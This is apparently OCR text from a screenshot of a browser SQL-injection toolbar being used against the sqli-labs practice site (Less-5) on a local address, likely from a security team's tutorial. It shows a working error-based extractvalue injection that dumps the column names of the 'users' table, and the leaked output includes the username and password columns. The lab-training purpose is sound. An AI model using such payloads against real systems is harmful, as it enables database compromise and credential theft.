 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.146.133:32768/sqli-labs/Less-5/?id=1' and extractvalue(0x0a,concat(0x0a,(select group_concat(column_name separator '<br>') from information_schema.columns where table_schema=database()
and table_name='users' ))) -- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: ' id
username
password'
ChaMd5安全团队